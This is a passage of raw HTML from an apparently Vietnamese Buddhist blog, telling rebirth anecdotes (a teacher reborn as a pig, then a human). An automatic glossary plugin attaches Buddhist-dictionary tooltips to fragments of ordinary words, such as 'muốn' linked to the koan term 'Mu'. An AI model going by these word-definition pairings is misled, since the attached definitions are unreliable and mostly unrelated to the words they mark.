 	&lt;li&gt;S&#7921; v&#297;nh &#273;o&#7841;n (t&#7853;p &#273;&#7871;);&lt;/li&gt;
 	&lt;li&gt;S&#7921; t&aacute;c ch&#7913;ng (di&#7879;t &#273;&#7871;);&lt;/li&gt;
 	&lt;li&gt;S&#7921; tu t&#7853;p (&#273;&#7841;o &#273;&#7871;);&lt;/li&gt;
 	&lt;li&gt;Chi ti&#7871;t v&#7873; t&#7913; &#273;&#7871;;&lt;/li&gt;
 	&lt;li&gt;S&#7921; t&#432;&#417;ng thu&#7897;c c&#7911;a s&#7903; y v&agrave; n&#259;ng y gi&#7919;a c&aacute;c &#273;&#7871;;&lt;/li&gt;
 	&lt;li&gt;S&#7921; ch&#432;&#7899;ng ng&#7841;i c&#7911;a s&#7921; bi&#7871;n tri cho &#273;&#7871;n s&#7921; tu t&#7853;p;&lt;/li&gt;
 	&lt;li&gt;Nh&#432;&#7907;c &#273;i&#7875;m v&agrave; &#432;u &#273;i&#7875;m c&#7911;a s&#7921; bi&#7871;n tri cho &#273;&#7871;n s&#7921; b&#7845;t tu v&#7899;i s&#7921; tu t&#7853;p. &#272;&oacute; l&agrave; n&oacute;i t&#7913; &#273;&#7871; theo t&#7893;ng qu&aacute;t, &#273;&#7863;c t&iacute;nh v&agrave; chi ti&#7871;t. (kinh Gi&#7843;i Th&acirc;m M&#7853;t)&lt;/li&gt;
&lt;/ol&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/thuyet-phap/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>thuy&#7871;t ph&aacute;p</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n ch&#7913;ng t&#7887; c&oacute; s&#7921; nh&acirc;n qu&#7843; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/luan-hoi/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Lu&acirc;n H&#7891;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; d&#7883;ch t&#7915; ti&#7871;ng Ph&#7841;n &ldquo;samsara&rdquo;. C&aacute;c t&#7915; &#273;&#7891;ng ngh&#297;a c&#7911;a n&oacute; l&agrave;: sinh t&#7917;, sinh t&#7917; lu&acirc;n h&#7891;i, sinh t&#7917; t&#432;&#417;ng t&#7909;c, l&#432;u chuy&#7875;n, lu&acirc;n chuy&#7875;n. Ch&uacute;ng sinh t&#7915; v&ocirc; th&#7881; &#273;&#7871;n nay, lu&acirc;n h&#7891;i m&atilde;i, h&#7871;t sanh r&#7891;i t&#7917; trong 6 &#273;&#432;&#7901;ng, l&#259;n &#273;i l&#7897;n l&#7841;i m&atilde;i, h&#7871;t xu&#7889;ng r&#7891;i l&ecirc;n, h&#7871;t l&ecirc;n r&#7891;i xu&#7889;ng, c&#361;ng nh&#432; c&aacute;i b&aacute;nh xe l&#259;n tr&ograve;n m&atilde;i kh&ocirc;ng l&uacute;c n&agrave;o th&ocirc;i, m&#7885;i v&#7853;t &#273;&#7873;u ch&#7883;u chung m&#7897;t &#273;&#7883;nh lu&#7853;t Lu&acirc;n H&#7891;i. T&#7845;t c&#7843; v&#7841;n v&#7853;t thi&ecirc;n h&igrave;nh v&#7841;n tr&#7841;ng, kh&ocirc;ng m&#7897;t v&#7853;t n&agrave;o tho&aacute;t kh&#7887;i lu&acirc;n h&#7891;i. &ldquo;Lu&acirc;n h&#7891;i&rdquo; nguy&ecirc;n l&agrave; m&#7897;t trong nh&#7919;ng gi&aacute;o ngh&#297;a ch&#7911; y&#7871;u c&#7911;a &#273;&#7841;o B&agrave; la m&ocirc;n v&agrave;o th&#7901;i c&#7893; &#7844;n-&#273;&#7897;. V&#7873; sau Ph&#7853;t gi&aacute;o &#273;&atilde; ph&aacute;t tri&#7875;n gi&aacute;o ngh&#297;a n&agrave;y v&agrave; l&agrave;m th&agrave;nh m&#7897;t gi&aacute;o l&iacute; ch&#7911; y&#7871;u c&#7911;a m&igrave;nh. Nh&#432; v&#7853;y, B&agrave; la m&ocirc;n gi&aacute;o v&agrave; Ph&#7853;t gi&aacute;o &#273;&#7873;u c&oacute; gi&aacute;o l&iacute; v&#7873; &ldquo;lu&acirc;n h&#7891;i&rdquo;, nh&#432;ng n&#7897;i dung c&#7911;a gi&aacute;o l&iacute; &#7845;y ho&agrave;n to&agrave;n kh&aacute;c nhau gi&#7919;a hai t&ocirc;n gi&aacute;o. Gi&aacute;o ngh&#297;a &ldquo;lu&acirc;n h&#7891;i&rdquo; trong &#273;&#7841;o B&agrave; la m&ocirc;n n&ecirc;u r&otilde; r&#7857;ng, b&#7889;n ch&#7911;ng t&#7897;c v&agrave; d&acirc;n h&#7841; ti&#7879;n trong x&atilde; h&#7897;i &#7844;n-&#273;&#7897; s&#7869; &#273;&#7901;i &#273;&#7901;i ki&#7871;p ki&#7871;p v&#7851;n &#7903; ch&#7911;ng t&#7897;c c&#7911;a h&#7885;, kh&ocirc;ng h&#7873; thay &#273;&#7893;i; c&oacute; ngh&#297;a, ai &#273;&atilde; sinh trong ch&#7911;ng t&#7897;c B&agrave; la m&ocirc;n, th&igrave; &#273;&#7901;i &#273;&#7901;i ki&#7871;p ki&#7871;p v&#7873; sau c&#361;ng s&#7869; sinh tr&#7903; l&#7841;i trong ch&#7911;ng t&#7897;c B&agrave; la m&ocirc;n; ai &#273;&atilde; sinh trong d&ograve;ng gi&#7889;ng h&#7841; ti&#7879;n, th&igrave; &#273;&#7901;i &#273;&#7901;i ki&#7871;p ki&#7871;p v&#7873; sau v&#7851;n sinh tr&#7903; l&#7841;i trong d&ograve;ng gi&#7889;ng h&#7841; ti&#7879;n, kh&ocirc;ng thay &#273;&#7893;i. Trong khi &#273;&oacute;, gi&aacute;o l&iacute; &ldquo;lu&acirc;n h&#7891;i&rdquo; trong &#273;&#7841;o Ph&#7853;t d&#7841;y r&#7857;ng, tr&#432;&#7899;c nghi&#7879;p b&aacute;o, m&#7885;i ch&uacute;ng sinh &#273;&#7873;u b&igrave;nh &#273;&#7859;ng. D&ugrave; l&agrave; d&acirc;n h&#7841; ti&#7879;n &#7903; &#273;&#7901;i n&agrave;y, nh&#432;ng bi&#7871;t tu t&#7853;p nghi&#7879;p l&agrave;nh, th&igrave; &#7903; ki&#7871;p lai sinh s&#7869; nh&#7901; qu&#7843; b&aacute;o t&#7889;t m&agrave; sinh v&agrave;o c&aacute;c d&ograve;ng t&#7897;c cao c&#7845;p trong x&atilde; h&#7897;i; th&#7853;m ch&iacute; c&oacute; th&#7875; sinh l&ecirc;n c&aacute;c c&otilde;i tr&#7901;i. Ng&#432;&#7907;c l&#7841;i, d&ugrave; l&agrave; &#7903; ch&#7911;ng t&#7897;c cao qu&iacute; trong &#273;&#7901;i n&agrave;y, m&agrave; ch&#7881; chuy&ecirc;n t&#7841;o nghi&#7879;p &aacute;c, th&igrave; trong ki&#7871;p lai sinh t&#7845;t s&#7869; sinh v&agrave;o c&aacute;c d&ograve;ng t&#7897;c h&egrave;n h&#7841;, th&#7853;m ch&iacute; c&oacute; th&#7875; sa v&agrave;o c&aacute;c ch&#7889;n &#273;au kh&#7893; c&ugrave;ng c&#7921;c nh&#432; &#273;&#7883;a ng&#7909;c, ng&#7841; qu&#7881;, s&uacute;c sinh. &#272;&#7863;c bi&#7879;t h&#417;n n&#7919;a, &#273;&#7841;o Ph&#7853;t d&ugrave;ng gi&aacute;o l&iacute; &ldquo;lu&acirc;n h&#7891;i&rdquo; &#273;&#7875; n&oacute;i l&ecirc;n t&iacute;nh ch&#7845;t c&#7911;a &#273;&#7901;i s&#7889;ng trong hai ph&#432;&#417;ng di&#7879;n: &#273;&#7841;o &#273;&#7913;c v&agrave; l&iacute; th&#7875;. V&#7873; ph&#432;&#417;ng di&#7879;n &ldquo;&#273;&#7841;o &#273;&#7913;c&rdquo;, gi&aacute;o l&iacute; lu&acirc;n h&#7891;i ch&#7881; r&otilde; r&#7857;ng, v&igrave; ch&uacute;ng sinh b&#7883; c&aacute;c th&#7913; phi&#7873;n n&atilde;o &#273;&#7897;c h&#7841;i nh&#432; tham, s&acirc;n si, v.v... r&agrave;ng bu&#7897;c, khi&#7871;n t&#7841;o n&ecirc;n c&aacute;c nghi&#7879;p nh&acirc;n &#273;au kh&#7893;, n&ecirc;n c&#7913; ph&#7843;i nh&#7853;n ch&#7883;u c&aacute;c nghi&#7879;p qu&#7843; &#273;au kh&#7893; n&#417;i c&aacute;c c&#7843;nh gi&#7899;i &#273;au kh&#7893; (t&#7913;c ba c&otilde;i, hay s&aacute;u &#273;&#432;&#7901;ng), &#273;&#7901;i &#273;&#7901;i ki&#7871;p ki&#7871;p, kh&ocirc;ng tho&aacute;t kh&#7887;i &#273;&#432;&#7907;c. N&#7871;u mu&#7889;n tho&aacute;t ra kh&#7887;i c&aacute;i v&ograve;ng kh&#7893; &#273;au &#273;&oacute; (t&#7913;c ba c&otilde;i, hay s&aacute;u &#273;&#432;&#7901;ng), ch&uacute;ng sinh ph&#7843;i bi&#7871;t h&#7891;i t&acirc;m tu t&#7853;p, ph&#7843;i d&#7913;t tr&#7915; s&#7841;ch h&#7871;t v&ocirc; minh phi&#7873;n n&atilde;o. &#272;&#432;&#7907;c nh&#432; v&#7853;y th&igrave; s&#7921; lu&acirc;n h&#7891;i t&#7913;c kh&#7855;c ch&#7845;m d&#7913;t. V&#7873; ph&#432;&#417;ng di&#7879;n &ldquo;l&iacute; th&#7875;&rdquo;, gi&aacute;o l&iacute; lu&acirc;n h&#7891;i ch&#7881; r&otilde; cho m&#7885;i ng&#432;&#7901;i th&#7845;y v&#7841;n ph&aacute;p l&agrave; b&#7845;t sinh b&#7845;t di&#7879;t, nh&#432;ng lu&ocirc;n lu&ocirc;n bi&#7871;n &#273;&#7893;i kh&ocirc;ng ng&#7915;ng. S&#7921; sinh t&#7917; (hay sinh di&#7879;t) x&#7843;y ra trong t&#7915;ng s&aacute;t na &#7903; trong con ng&#432;&#7901;i v&agrave; c&#7843; v&#7841;n v&#7853;t, v&#7853;y m&agrave; x&#432;a nay ch&#432;a h&#7873; c&oacute; c&aacute;i g&igrave; sinh ra v&agrave; c&aacute;i g&igrave; m&#7845;t &#273;i - ch&#7881; l&agrave; &ldquo;l&#7849;n qu&#7849;n&rdquo; t&#7915; h&igrave;nh th&#7913;c n&agrave;y sang h&igrave;nh th&#7913;c kh&aacute;c m&agrave; th&ocirc;i. T&oacute;m l&#7841;i, &ldquo;lu&acirc;n h&#7891;i&rdquo; l&agrave; m&#7897;t trong c&aacute;c gi&aacute;o l&iacute; c&#259;n b&#7843;n c&#7911;a Ph&#7853;t gi&aacute;o, &#273;&#432;&#7907;c l&#7845;y t&#7915; trong gi&aacute;o l&iacute; B&agrave; la m&ocirc;n gi&aacute;o, nh&#432;ng &#273;&atilde; ph&aacute;t tri&#7875;n th&agrave;nh m&#7897;t ch&acirc;n l&iacute;, d&ugrave;ng &#273;&#7875; tu t&#7853;p ti&#7871;n &#273;&#7871;n gi&#7843;i tho&aacute;t gi&aacute;c ng&#7897;; trong khi &#273;&oacute;, &ldquo;lu&acirc;n h&#7891;i&rdquo; trong B&agrave; la m&ocirc;n gi&aacute;o ch&#7881; l&agrave; m&#7897;t t&iacute;n &#273;i&#7873;u v&ocirc; c&#259;n c&#7913; (cu&#7891;ng t&iacute;n), m&#7897;t c&ocirc;ng c&#7909; m&agrave; c&aacute;c gi&aacute;o s&#297; B&agrave; la m&ocirc;n d&ugrave;ng &#273;&#7875; &aacute;p ch&#7871; d&acirc;n ch&uacute;ng m&agrave; th&ocirc;i&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/luan-hoi/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>lu&acirc;n h&#7891;i</a>, n&ecirc;n n&oacute;i: &ldquo;T&ocirc;i c&oacute; m&#7897;t <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/" class="glossaryLink " data-cmtooltip='&lt;div class=glossaryItemTitle&gt;&#272;&#7879; T&#7917; [ theo Ph&#7853;t nghe ph&aacute;p]&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Disciple (F). Em, con, Con em v&#7873; &#273;&#7841;o l&yacute;. &#272;&#7879; l&agrave; em. V&igrave; tr&iacute; m&igrave;nh k&eacute;m h&#417;n tr&iacute; th&#7847;y, ph&#7843;i theo th&#7847;y m&agrave; h&#7885;c &#273;&#7841;o, c&#361;ng nh&#432; em n&#432;&#417;ng theo anh. T&#7917; l&agrave; con, v&igrave; s&#7921; hi&#7875;u bi&#7871;t v&#7873; &#273;&#7841;o l&yacute; c&#7911;a m&igrave;nh do n&#417;i th&#7847;y m&agrave; &#273;&#432;&#7907;c ph&aacute;t sanh, c&#361;ng nh&#432; con kh&ocirc;n l&agrave; nh&#7901; cha d&#7841;y b&#7843;o. Tr&ecirc;n &#273;&#432;&#7901;ng &#273;&#7841;o l&yacute; quy y th&#7885; gi&aacute;o v&#7899;i v&#7883; s&#432; n&agrave;o th&igrave; &#273;&#7889;i v&#7899;i v&#7883; s&#432; &#7845;y, m&igrave;nh t&#7921; nh&#7853;n l&agrave; &#273;&#7879; t&#7917;&hellip;. Tr&ograve; th&#7901; Th&#7847;y nh&#432; cha, n&ecirc;n l&#7845;y theo &#273;&#7841;o l&yacute; con ng&#432;&#7901;i m&agrave; ph&#7909;ng s&#7921; Th&#7847;y. Th&#7847;y tr&ograve; &#273;&#7889;i &#273;&atilde;i v&#7899;i nhau n&ecirc;n x&#432;ng l&agrave; &#272;&#7879; T&#7917;". L&#7841;i c&oacute; ngh&#297;a: Gi&aacute;c ng&#7897; sau Ph&#7853;t g&#7885;i l&agrave; em (&#273;&#7879;). Tr&iacute; gi&aacute;c ng&#7897; nh&#7901; Ph&#7853;t ph&aacute;t sinh g&#7885;i l&agrave; con (t&#7917;). Hai ch&#7919; "&#272;&#7879; T&#7917;"&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/de-tu-2/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>&#273;&#7879; t&#7917;</a> bi&#7871;t &#273;&#432;&#7907;c 3 ki&#7871;p, ki&#7871;p &#273;&#7847;u ti&ecirc;n l&agrave;m Gi&aacute;o <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Vi&ecirc;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#29232; (tr&#7907; t&#7915; &#273;&#7863;t &#7903; &#273;&#7847;u c&acirc;u) kh&ocirc;ng d&#7883;ch ngh&#297;a.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/vien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Vi&ecirc;n</a> d&#7841;y h&#7885;c &#7903; th&ocirc;n qu&ecirc;, ki&#7871;p sau &#273;&#7847;u thai th&agrave;nh con heo, r&#7891;i ki&#7871;p sau n&#7919;a m&#7899;i &#273;&#7847;u thai ng&#432;&#7901;i (c&oacute; m&#7897;t tay gi&ograve; heo). T&ocirc;i <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tien/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ti&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t lo&#7841;i danh m&#7897;c ch&#7881; &#273;&#432;&#7907;c nh&#7855;c &#273;&#7871;n trong c&#7893; th&#432;, th&#432;&#7901;ng g&#7885;i l&agrave; Ho&agrave;ng Ti&#7879;n, r&#7845;t c&#7913;ng. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tien/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ti&#7879;n</a> n&oacute;i ra, c&aacute;c v&#7883; ra v&ocirc; ch&ugrave;a c&#361;ng c&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Th&#7875;&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; th&#7875; t&aacute;nh (b&#7843;n th&#7875;, b&#7843;n ch&#7845;t). Th&#7875; t&aacute;nh c&#7911;a m&#7897;t b&#7843;n kinh &#273;&#432;&#7907;c g&#7885;i l&agrave; Gi&aacute;o Th&#7875;, &#273;&ocirc;i khi c&ograve;n g&#7885;i m&#7897;t c&aacute;ch t&#7893;ng qu&aacute;t l&agrave; L&yacute; Th&#7875;. Theo ph&aacute;p s&#432; B&acirc;n T&ocirc;ng: &ldquo;L&igrave;a h&#7871;t th&#7843;y c&aacute;c t&#432;&#7899;ng th&igrave; g&#7885;i l&agrave; T&aacute;nh; ch&#7895; h&#7871;t th&#7843;y c&aacute;c ngh&#297;a quy v&#7873; g&#7885;i l&agrave; L&yacute;. Ngh&#297;a tr&#7885;ng y&#7871;u c&#7911;a c&aacute;c ph&aacute;p g&#7885;i l&agrave; Th&#7875;&rdquo;. Ph&ocirc; b&agrave;y minh b&#7841;ch y&#7871;u ch&#7881; c&#7911;a m&#7897;t b&#7843;n kinh, n&ecirc;u r&otilde; ch&#7895; quy h&#432;&#7899;ng c&#7911;a c&aacute;c gi&aacute;o ngh&#297;a &#273;&#432;&#7907;c d&#7841;y trong kinh &#7845;y th&igrave; g&#7885;i l&agrave; &ldquo;hi&#7875;n th&#7875;&rdquo;. N&oacute;i m&#7897;t c&aacute;ch kh&aacute;c, &ldquo;hi&#7875;n th&#7875;&rdquo; m&#7897;t b&#7843;n kinh ch&iacute;nh l&agrave; minh &#273;&#7883;nh ch&acirc;n l&yacute; n&agrave;o s&#7869; &#273;&#432;&#7907;c ph&ocirc; di&#7877;n b&#7903;i b&#7843;n kinh &#7845;y.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/the/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>th&#7875;</a> bi&#7871;t&rdquo;.</p>
<p style="text-align: justify;">C&oacute; m&#7897;t ng&#432;&#7901;i ng&#7891;i chung v&#7899;i Ung B&aacute; Huy &#259;n c&#417;m, ng&#432;&#7901;i &#273;&oacute; th&#7845;y c&oacute; m&#7897;t c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> tay c&#7911;a Ung B&aacute; Huy bao <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> b&#7857;ng c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>&Aacute;i</div><div class=glossaryItemBody>&#9679; L&agrave; &#432;a th&iacute;ch, mu&#7889;n c&oacute; l&agrave;m c&#7911;a ri&ecirc;ng m&igrave;nh. L&agrave; d&#7909;c v&#7885;ng, khao kh&aacute;t, ham mu&#7889;n, l&agrave; &#273;&#7897;ng c&#417; t&#7841;o nghi&#7879;p</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ai/&quot;>Term details</a></div>" >&aacute;i</a> t&uacute;i, khi b&#7899;i c&#417;m th&#7845;y kh&oacute; kh&#259;n, n&ecirc;n ng&#432;&#7901;i &#273;&oacute; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/mu/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>Mu</div><div class=glossaryItemBody>&#9679; Nguy&ecirc;n l&agrave; ch&#7919; H&aacute;n, ng&#432;&#7901;i T&agrave;u ph&aacute;t &acirc;m l&agrave; &ldquo;Wu,&rdquo; &acirc;m H&aacute;n Vi&#7879;t l&agrave; &ldquo;V&ocirc;,&rdquo; ng&#432;&#7901;i Nh&#7853;t ph&aacute;t &acirc;m l&agrave; &ldquo;Mu,&rdquo; c&oacute; ngh&#297;a &#273;en l&agrave; &ldquo;Kh&ocirc;ng&rdquo; hay &ldquo;Kh&ocirc;ng c&oacute;&rdquo; v&agrave; kh&ocirc;ng li&ecirc;n quan g&igrave; v&#7899;i ch&#7919; &ldquo;Kh&ocirc;ng&rdquo; trong ngh&#297;a &ldquo;T&aacute;nh Kh&ocirc;ng&rdquo; hay ch&#7919; &ldquo;Emptiness&rdquo; trong ti&#7871;ng Anh. &#272;&acirc;y l&agrave; n&oacute;i v&#7873; m&#7863;t t&#7915; ngh&#297;a, kh&ocirc;ng ph&#7843;i n&oacute;i v&#7873; c&aacute;ch tham c&ocirc;ng &aacute;n n&agrave;y. V&#7853;y, ng&#432;&#7901;i ch&#7881; &#273;&#7883;nh c&ocirc;ng &aacute;n n&agrave;y v&agrave; ng&#432;&#7901;i nh&#7853;n tham n&oacute; t&ugrave;y nghi ch&#7885;n c&aacute;ch ph&aacute;t &acirc;m c&#7843;m th&#7845;y th&iacute;ch h&#7907;p (&lsquo;Mu&rsquo; hay &lsquo;Wu&rsquo; hay &lsquo;V&ocirc;&rsquo;). </div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/mu/&quot;>Term details</a></div>" >mu</a>&#7889;n b&#7899;i c&#417;m gi&ugrave;m, hai ng&#432;&#7901;i gi&agrave;nh qua gi&agrave;nh <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;L&#7841;i&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (&#21519;): ti&#7871;ng ch&#7881; chung c&aacute;c quan ch&#7913;c th&#7915;a h&agrave;nh c&ocirc;ng vi&#7879;c, ta th&#432;&#7901;ng g&#7897;p chung l&agrave; Quan L&#7841;i. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/lai/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>l&#7841;i</a> l&agrave;m cho c<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ai/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p 